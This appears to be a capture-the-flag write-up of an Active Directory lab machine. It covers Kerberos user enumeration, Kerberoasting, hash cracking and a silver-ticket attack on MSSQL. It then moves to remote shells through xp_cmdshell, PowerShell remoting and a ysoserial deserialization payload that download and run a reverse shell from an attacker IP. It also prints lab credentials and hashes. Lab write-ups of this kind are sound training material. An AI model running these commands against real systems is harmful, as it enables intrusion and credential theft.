Enumeration and Recon
Port Scan
Web Enumeration
Some useful information



We now know that: NTLM Auth is disabled in this active directory environment. Also we could see that ksimpson could be a valid username. Let’s use kerbrute to find out.
Last thing to note is when the password is reset it will be same as username. So that could be very useful information.
Foothold
Finding valid usernames
kerbrute userenum /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -d scrm.local --dc 10.129.84.4
Following are the valid usernames
We are not able to use username as password to login into SMB. Maybe its because of NTLM is disabled. Let’s try to getTGT (impacket) for the valid users. In hope to use the kerberos ccahe file to auth with SMB.
Generating TGT
impacket-getTGT -k 'scrm.local/ksimpson' -dc-ip 10.129.84.4
we know the password is same as username, we will be using that. Now we have valid cache of ksimpson’s ticket.
Let’s try to auth with SMB. By exporting the ticket into a variable
export KRB5CCNAME=ksimpson.ccache
impacket-smbclient scrm.local/[email protected] -k -no-pass

SMB Enumeration

We found a PDF. I tried to find other useful file like Groups.xml which could be used to crack password. But then it didn’t have one in SYSVOL. For more information checkout Active writeup.
The following are the PDF contents and no meta-data for the file was found.

Only one page. We can note that SQL DB had credentials which was retrieved by the attackers hence from then NTLM was disabled. But we could auth with kerberos, if am not wrong.
kerberos TGS
Let’s try to get the UserSPNS with the cacche. But when we try to run your script impacket-GetUserSPNs would likely error out. If it does, the check the issue raised by the author of the box. There a fix has been suggested which could be implemented. After doing the same now let’s get the user SPNs.
Now that its set, lets request for the hash. python3 GetUserSPNs.py -request scrm.local/ksimpson:[email protected] -k -no-pass -dc-ip dc1.scrm.local

We now have a hash, let’s run it with hashcat. Hashcat with mode 13100 and wordlist as rockyou
I was able to crack the

We have credentials for sqlsvc:Pegasus60
Generating TGT for SQLSVC
lets try to generate TGT for SQLSVC.

Let’s try to connect to MySQL using impacket-mysqlclient
it doesn’t seem to work. 🤔
Performing SilverTicket Attack
B999A16500B87D17EC7F2E2A68778F05 is the NTLM hash for Pegasus60
We know the SPN of sqlsvc is MSSQLSvc/dc1.scrm.local
For some reason generating ST using impacket script failed, when I asked other HTB players I came to know that I could use


and this makes sense. Found an article which shows how to perform silver ticket using impacket. For which we need Domain SID. Domain SID can be extracted using rpc. But we will have to install kerberos into our system to use other tools. To communicate with the ticket.
Let’s follow tentacle writeup to understand how.
Following is the krb5.conf. Make sure you have the hosts in the hosts file set properly and time is synced as shown in the ippsec’s video.
[libdefaults]
default_realm = SCRM.LOCAL
# The following krb5.conf variables are only for MIT Kerberos.
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
# The following encryption type specification will be used by MIT Kerberos
# if uncommented. In general, the defaults in the MIT Kerberos code are
# correct and overriding these specifications only serves to disable new
# encryption types as they are added, creating interoperability problems.
#
# The only time when you might need to uncomment these lines and change
# the enctypes is if you have local software that will break on ticket
# caches containing ticket encryption types it doesn't know about (such as
# old versions of Sun Java).
# default_tgs_enctypes = des3-hmac-sha1
# default_tkt_enctypes = des3-hmac-sha1
# permitted_enctypes = des3-hmac-sha1
# The following libdefaults parameters are only for Heimdal Kerberos.
fcc-mit-ticketflags = true
[realms]
SCRM.LOCAL = {
kdc = 10.129.84.4
}
[domain_realm]
.scrm.local = SCRM.LOCAL
scrm.local = SCRM.LOCAL



We previously generated TGT right, we will export that cache to variable and connect to rpc like this rpcclient -U 'scrm.local/ksimpson' dc1.scrm.local -k after that we can enumerate for the DOMAIN SID

Domain SID for scrm.local - S-1-5-21-2743207045-1827831105-2542523200
The following command gives us a ticket which is saved
impacket-ticketer -nthash B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -dc-ip 10.129.84.4 -spn MSSQLSvc/dc1.scrm.local administrator

Connecting to MYSQL
impacket-mssqlclient dc1.scrm.local -k

Let’s get a reverse shell
xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString(\"http://10.10.14.18/revshell.ps1\")"
Enumerating DB
List DB - SELECT name FROM master.dbo.sysdatabases

List Table - SELECT table_catalog, table_name FROM information_schema.columns
select * from UserImport
We now have the LDAP credentials of an user: MiscSvc:ScrambledEggs9900

We can PSREMOTE
$pass = ConvertTo-SecureString "ScrambledEggs9900" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("scrm\miscsvc", $pass)
Invoke-Command -Computer dc1 -ScriptBlock { IEX(New-Object Net.WebClient).downloadString("http://10.10.14.18/revshell.ps1") } -Credential $cred

Download those two files. Let’s reverse it
Privilege Escalation
Found this in the DLL

By looking the DLL in DnSPY. we can see that
LIST_ORDER - will output order in base64 serialized binary data
UPLOAD_ORDER- will upload your binary serialized data and deserializes it
Now let’s craft a payload using ysoserial to get a shell back
.\ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "powershell.exe Invoke-Command -Computer dc1 -ScriptBlock {IEX(New-Object Net.WebClient).downloadString('http://10.10.14.18/revshell.ps1')}"
